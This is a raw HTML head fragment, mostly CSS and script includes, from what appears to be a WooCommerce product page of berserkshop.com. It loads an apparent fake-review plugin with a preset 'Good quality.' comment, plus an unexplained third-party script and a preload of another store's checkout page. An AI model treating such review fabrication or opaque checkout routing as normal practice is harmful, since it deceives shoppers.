rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{color:rgba(33, 33, 33, 1);background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option{color:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 40.8px;height:40.8px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{height:32px;width:32px;padding:10px;font-size:13px;border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(0, 0, 0, 0);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{width:27px;height:27px;font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{border-radius:17px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{height:50px;width:50px;padding:3px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{width:42px;height:42px;font-size:11px;}}
/*# sourceURL=vi-wpvs-frontend-style-inline-css */
</style>
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://berserkshop.com/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.5' type='text/css' media='all' />
<script type="text/javascript" src="https://berserkshop.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/size-chart-2020/js/jquery.magnific-popup.min.js?ver=1.0.0.2" id="jquery.magnific-popup-js"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":true,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="fast-comment-js-extra">
/* <![CDATA[ */
var php_js = {"auto_rating":"0","first_comment":"Good quality."};
//# sourceURL=fast-comment-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woo-virtual-reviews/assets/js/front-script.js?ver=2.0.1" id="fast-comment-js"></script>
<link rel="https://api.w.org/" href="https://berserkshop.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://berserkshop.com/wp-json/wp/v2/product/10971" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://berserkshop.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://berserkshop.com/?p=10971' />
	<script type="text/javascript"> var commercekit_ajs = {"ajax_url":"\/?commercekit-ajax"}; var commercekit_pdp = []; var commercekit_as = []; </script>
	<meta name="generator" content="Site Kit by Google 1.170.0" /><script src="https://ga.tdagroup.online/session.js" data-site="wordpress"></script>
<meta name="google-site-verification" content="DXdn1L-xqucNCHrJixzqpmqBWZuG_C7SKpAlK7T6ufo" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ED6Y8LRQS0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ED6Y8LRQS0');
</script>		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "mcu5crstez");
		</script>
		    <style>
        /* Áp dụng chung cho nhiều theme */
        .product-small .box-image,
        .ux-product__image img,
        .woocommerce ul.products li.product .woocommerce-image__wrapper,
        .products .product .product-inner .product-image,
        li.product.mainproduct>a>img {
            border: 2px solid #000 !important;
            transition: border-color 0.3s ease;
            position: relative;
            z-index: 1;
            border-image-width: unset !important;
        }

        .tda-best-seller .box-text-products {
            position: static;
        }

        /* Best seller */
        .product-small.tda-best-seller .box-image,
        .product.mainproduct.tda-best-seller img,
        .ux-product.tda-best-seller img,
        .woocommerce ul.products li.product.tda-best-seller .woocommerce-image__wrapper,
        .products .product.tda-best-seller .product-inner .product-image {
            border-color: #ef4444 !important;
        }

        /* Label hiển thị ở góc ảnh */
        .tda-best-seller-label {
            position: absolute;
            top: 5px;
            right: 5px;
            max-width: 65px;
            z-index: 10;
        }

        .tda-best-seller.mainproduct.product .tda-best-seller-label {
            right: 15px;
        }

        .tda-best-seller.mainproduct.product .woocommerce-image__wrapper .tda-best-seller-label {
            right: 0px;
        }

        .product-small.tda-best-seller.mainproduct.product .tda-best-seller-label {
            right: 0px;
            top:0px;
        } 

        .product .tda-best-seller-label img {
            border: none !important;
        }

        /* Flatsome & Elementor container fix */
        .product.tda-best-seller,
        .ux-product.tda-best-seller,
        .elementor-widget-woocommerce-products .product.tda-best-seller {
            position: relative;
        }

        @media screen and (max-width: 576px) {
            .tda-best-seller-label {
                max-width: 50px;
                top: 0;
                right: 0;
            }
        }
    </style>
<meta name="referrer" content="no-referrer" /><link class="cs_pp_element" rel="preload" href="https://summercraftstore.com?checkout=yes" as="document">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://berserkshop.com/wp-content/uploads/2020/10/Berserk-shop-favicon-60x61.png" sizes="32x32" />
<link rel="icon" href="https://berserkshop.com/wp-content/uploads/2020/10/Berserk-shop-favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://berserkshop.com/wp-content/uploads/2020/10/Berserk-shop-favicon.png" />
<meta name="msapplication-TileImage" content="https://berserkshop.com/wp-content/uploads/2020/10/Berserk-shop-favicon.png" />
		<style type="text/css" id="wp-custom-css">
			#tm-epo-totals {
    display: none;
}
.extra-size-div .tc-row{
	display: flex;
	align-items: center;
}
h2.elementor-sitemap-title{font-size: 28px; font-weight: 600}
ul.products li.product.product-category:before{
    border: 0px;
}
@media screen and (min-width: 993px){
    body .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}

@media (max-width: 992px){
    .site .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}
.woocommerce .woocommerce-loop-category__title {
    padding-left: 8px;
    padding-right: 8px;
}
#payment .payment_box.payment_method_envoice img{
	display: block;
    float: unset;
    width: 100%;
    max-height: initial;
}
ul.products li.product a.woocommerce-loop-product__link {
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
}		</style>
		<style id="kirki-inline-styles">.site-header .custom-logo-link img{height:71px;}.is_stuck .logo-mark{width:60px;}.is_stuck .primary-navigation.with-logo .menu-primary-menu-container{margin-left:60px;}.price ins, .summary .yith-wcwl-add-to-wishlist a:before, .site .commercekit-wishlist a i:before, .commercekit-wishlist-table .price, .commercekit-wishlist-table .price ins, .commercekit-ajs-product-price, .commercekit-ajs-product-price ins, .widget-area .widget.widget_categories a:hover, #secondary .widget ul li a:hover, #secondary.widget-area .widget li.chosen a, .widget-area .widget a:hover, #secondary .widget_recent_comments ul li a:hover, .woocommerce-pagination .page-numbers li .page-numbers.current, div.product p.price, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a:hover, #secondary .widget ins span.amount, #secondary .widget ins span.amount span, .search-results article h2 a:hover{color:#dc9814;}.spinner > div, .widget_price_filter .ui-slider .ui-slider-range, .widget_price_filter .ui-slider .ui-slider-handle, #page .woocommerce-tabs ul.tabs li span, #secondary.widget-area .widget .tagcloud a:hover, .widget-area .widget.widget_product_tag_cloud a:hover, footer .mc4wp-form input[type="submit"], #payment .payment_methods li.woocommerce-PaymentMethod > input[type=radio]:first-child:checked + label:before, #payment .payment_methods li.wc_payment_method > input[type=radio]:first-child:checked + label:before, #shipping_method > li > input[type=radio]:first-child:checked + label:before, ul#shipping_method li:only-child label:before, .image-border .elementor-image:after, ul.products li.product .yith-wcwl-wishlistexistsbrowse a:before, ul.products li.product .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product .yith-wcwl-add-button a:before, .summary .yith-wcwl-add-to-wishlist a:before, li.product .commercekit-wishlist a em.cg-wishlist-t:before, li.product .commercekit-wishlist a em.cg-wishlist:before, .site .commercekit-wishlist a i:before, .summary .commercekit-wishlist a i.cg-wishlist-t:before, #page .woocommerce-tabs ul.tabs li a span, .commercekit-atc-tab-links li a span, .main-navigation ul li a span strong, .widget_layered_nav ul.woocommerce-widget-layered-nav-list li.chosen:before{background-color:#dc9814;}.woocommerce-tabs .tabs li a::after, .commercekit-atc-tab-links li a:after{border-color:#dc9814;}a{color:#1e68c4;}a:hover{color:#111;}body{background-color:#fff;}.col-full.topbar-wrapper{background-color:#262626;border-bottom-color:#262626;}.top-bar, .top-bar a{color:#ffffff;}body:not(.header-4) .site-header, .header-4-container{background-color:#262626;}.fa.menu-item, .ri.menu-item{border-left-color:#00008b;}.header-4 .search-trigger span{border-right-color:#00008b;}.header-widget-region{background-color:#fbde87;}.header-widget-region, .header-widget-region a{color:#1e1e1e;}.button, .button:hover, .wc-proceed-to-checkout .checkout-button.button:hover, .commercekit-wishlist-table button, input[type=submit], ul.products li.product .button, ul.products li.product .added_to_cart, ul.wc-block-grid__products .wp-block-button__link, ul.wc-block-grid__products .wp-block-button__link:hover, .site .widget_shopping_cart a.button.checkout, .woocommerce #respond input#submit.alt, .main-navigation ul.menu ul li a.button, .main-navigation ul.menu ul li a.button:hover, body .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li:hover a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], .product .cart .single_add_to_cart_button, .woocommerce-cart p.return-to-shop a, .elementor-row .feature p a, .image-feature figcaption span, .wp-element-button.wc-block-cart__submit-button, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button{color:#fff;}.single-product div.product form.cart .button.added::before, #payment .place-order .button:before, .cart-collaterals .checkout-button:before, .widget_shopping_cart .buttons .checkout:before{background-color:#fff;}.button, input[type=submit], ul.products li.product .button, .commercekit-wishlist-table button, .woocommerce #respond input#submit.alt, .product .cart .single_add_to_cart_button, .widget_shopping_cart a.button.checkout, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], ul.products li.product .added_to_cart, ul.wc-block-grid__products .wp-block-button__link, .woocommerce-cart p.return-to-shop a, .elementor-row .feature a, .image-feature figcaption span, .wp-element-button.wc-block-cart__submit-button, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button{background-color:#3bb54a;}.widget_shopping_cart a.button.checkout{border-color:#3bb54a;}.button:hover, [type="submit"]:hover, .commercekit-wishlist-table button:hover, ul.products li.product .button:hover, #place_order[type="submit"]:hover, body .woocommerce #respond input#submit.alt:hover, .product .cart .single_add_to_cart_button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:focus, ul.products li.product .added_to_cart:hover, ul.wc-block-grid__products .wp-block-button__link:hover, .widget_shopping_cart a.button.checkout:hover, .woocommerce-cart p.return-to-shop a:hover, .wp-element-button.wc-block-cart__submit-button:hover, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button:hover{background-color:#009245;}.widget_shopping_cart a.button.checkout:hover{border-color:#009245;}.onsale, .product-label, .wc-block-grid__product-onsale{background-color:#3bb54a;color:#fff;}.content-area .summary .onsale{color:#3bb54a;}.summary .product-label:before, .product-details-wrapper .product-label:before{border-right-color:#3bb54a;}.entry-content .testimonial-entry-title:after, .cart-summary .widget li strong::before, p.stars.selected a.active::before, p.stars:hover a::before, p.stars.selected a:not(.active)::before{color:#ee9e13;}.star-rating > span:before{background-color:#ee9e13;}header.woocommerce-products-header, .shoptimizer-category-banner{background-color:#efeee3;}.term-description p, .term-description a, .term-description a:hover, .shoptimizer-category-banner h1, .shoptimizer-category-banner .taxonomy-description p{color:#222;}.single-product .site-content .col-full{background-color:#f8f8f8;}.call-back-feature a{background-color:#dc9814;}.call-back-feature a, .site-content div.call-back-feature a:hover{color:#fff;}ul.checkout-bar:before, .woocommerce-checkout .checkout-bar li.active:after, ul.checkout-bar li.visited:after{background-color:#3bb54a;}.below-content .widget .ri{color:#999;}.below-content .widget svg{stroke:#999;}footer.site-footer, footer.copyright{background-color:#00008b;color:#ffffff;}.site footer.site-footer .widget .widget-title, .site-footer .widget.widget_block h2{color:#00ffff;}footer.site-footer a:not(.button), footer.copyright a{color:#ffffff;}footer.site-footer a:not(.button):hover, footer.copyright a:hover{color:#eeee22;}footer.site-footer li a:after{border-color:#eeee22;}.top-bar{font-size:14px;}.menu-primary-menu-container > ul > li > a span:before{border-color:#ffffff;}.secondary-navigation .menu a, .ri.menu-item:before, .fa.menu-item:before{color:#ffffff;}.secondary-navigation .icon-wrapper svg{stroke:#ffffff;}.site-header-cart a.cart-contents .count, .site-header-cart a.cart-contents .count:after{border-color:#eeee22;}.site-header-cart a.cart-contents .count, .shoptimizer-cart-icon i{color:#eeee22;}.site-header-cart a.cart-contents:hover .count, .site-header-cart a.cart-contents:hover .count{background-color:#eeee22;}.site-header-cart .cart-contents{color:#eeee22;}.header-widget-region .widget{padding-top:12px;padding-bottom:12px;}.site .header-widget-region p, .site .header-widget-region li{font-size:14px;}.col-full, .single-product .site-content .shoptimizer-sticky-add-to-cart .col-full, body .woocommerce-message, .single-product .site-content .commercekit-sticky-add-to-cart .col-full, .wc-block-components-notice-banner{max-width:1170px;}.product-details-wrapper, .single-product .woocommerce-Tabs-panel, .single-product .archive-header .woocommerce-breadcrumb, .plp-below.archive.woocommerce .archive-header .woocommerce-breadcrumb, .related.products, .site-content #sspotReviews:not([data-shortcode="1"]), .upsells.products, .composite_summary, .composite_wrap, .wc-prl-recommendations, .yith-wfbt-section.woocommerce{max-width:calc(1170px + 5.2325em);}.main-navigation ul li.menu-item-has-children.full-width .container, .single-product .woocommerce-error{max-width:1170px;}.below-content .col-full, footer .col-full{max-width:calc(1170px + 40px);}#secondary{width:22%;}.content-area{width:72%;}body, button, input, select, option, textarea, h6{font-family:sans-serif;}.menu-primary-menu-container > ul > li > a, .site-header-cart .cart-contents{letter-spacing:0px;}.main-navigation ul.menu ul li > a, .main-navigation ul.nav-menu ul li > a, .main-navigation ul.menu ul li.nolink{font-size:15px;}.main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.nolink > span{font-size:15px;letter-spacing:0px;}.entry-content{font-family:sans-serif;}h1{font-family:sans-serif;font-size:40px;letter-spacing:-0.5px;}h2{font-family:sans-serif;}h3{font-family:sans-serif;}h4{font-family:sans-serif;font-size:20px;}h5{font-family:sans-serif;}blockquote p{font-family:sans-serif;}.widget .widget-title, .widget .widgettitle, .widget.widget_block h2{font-family:sans-serif;font-size:15px;font-weight:600;letter-spacing:0px;}body.single-post h1{font-family:sans-serif;font-size:36px;}.term-description, .shoptimizer-category-banner .taxonomy-description{font-family:sans-serif;}.content-area ul.products li.product .woocommerce-loop-product__title, .content-area ul.products li.product h2, ul.products li.product .woocommerce-loop-product__title, ul.products li.product .woocommerce-loop-product__title, .main-navigation ul.menu ul li.product .woocommerce-loop-product__title a, .wc-block-grid__product .wc-block-grid__product-title{font-family:sans-serif;font-size:15px;font-weight:600;}.summary h1{font-family:sans-serif;font-size:32px;font-weight:600;}body .woocommerce #respond input#submit.alt, body .woocommerce a.button.alt, body .woocommerce button.button.alt, body .woocommerce input.button.alt, .product .cart 